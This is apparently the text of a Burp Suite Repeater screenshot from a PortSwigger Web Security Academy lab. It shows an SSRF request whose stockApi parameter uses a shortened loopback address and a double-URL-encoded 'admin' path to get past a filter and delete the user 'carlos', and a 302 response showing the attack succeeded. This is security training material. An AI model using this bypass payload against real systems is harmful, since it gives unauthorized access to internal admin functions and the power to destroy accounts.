 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Setting
1 × +
Send Cancel < > Follow redirection Target: https://0ad000f604ff5f0a80c7351200a000ee.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ad000f604ff5f0a80c7351200a000ee.web-security-academy.net
3 Cookie: session=pD8RRCBSo4AqlHHx884BTz5vULSnwc9I
4 Content-Length: 90
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0ad000f604ff5f0a80c7351200a000ee.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ad000f604ff5f0a80c7351200a000ee.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http://127.1/%25%36%31%25%36%34%25%36%64%25%36%39%25%36%65/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=J3et0rBvvOroo6wXJjZrCIr41ms1yxWw; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Inspector